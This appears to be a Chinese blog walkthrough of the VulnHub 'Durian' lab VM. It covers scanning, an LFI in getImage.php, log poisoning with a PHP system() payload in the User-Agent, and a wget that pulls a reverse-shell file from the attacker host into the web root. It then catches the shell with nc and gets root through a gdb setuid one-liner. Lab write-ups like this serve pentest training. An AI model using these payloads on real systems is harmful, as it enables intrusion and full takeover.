今天实践的是vulnhub的Durian镜像,下载地址,https://download.vulnhub.com/durian/Durian.ova,用workstation导入,做地址扫描,159就 2022-11-6 16:8:34 Author: 云计算和网络安全技术实践(查看原文) 阅读量:36 收藏
今天实践的是vulnhub的Durian镜像,
下载地址,https://download.vulnhub.com/durian/Durian.ova,
用workstation导入,做地址扫描,159就是靶机,
sudo netdiscover -r 192.168.58.0/24,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.159,
有web服务,继续做目录爆破,sudo dirb http://192.168.58.159,

浏览器访问http://192.168.58.159/cgi-data/,
发现文件getImage.php,查看源码,提示了文件包含漏洞,
测试一下,http://192.168.58.159/cgi-data/getImage.php?file=/etc/passwd,
查看/var/log/durian.log/access.log,http://192.168.58.159/cgi-data/getImage.php?file=/var/log/durian.log/access.log,发现这个文件是用来做访问记录的,那就可以尝试上传webshell了,
直接用kali攻击机上自带的反弹shell文件,
cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php,
kali攻击机上开个web文件下载,python2 -m SimpleHTTPServer,
使用burpsuite,在User-Agent里注入<?php system($_GET['cmd']); ?>,
同时修改url,http://192.168.58.159/cgi-data/getImage.php?file=/var/log/durian.log/access.log&cmd=wget+http://192.168.58.151:8000/shell.php+-O+/var/www/html/blog/shell.php,
kali攻击机上能看到有下载,
kali攻击机上再开个反弹shell监听,nc -lvp 4444,
浏览器访问反弹shell文件,http://192.168.58.159/blog/shell.php,
这就拿到反弹shell了,不是root,需要提权,
下载linpeas.sh,
wget https://github.com/carlospolop/PEASS-ng/releases/download/20221102/linpeas.sh,
执行linpeas.sh,发现有gdb,
提权,/usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit,id确认是root,
如有侵权请联系:admin#unsafe.sh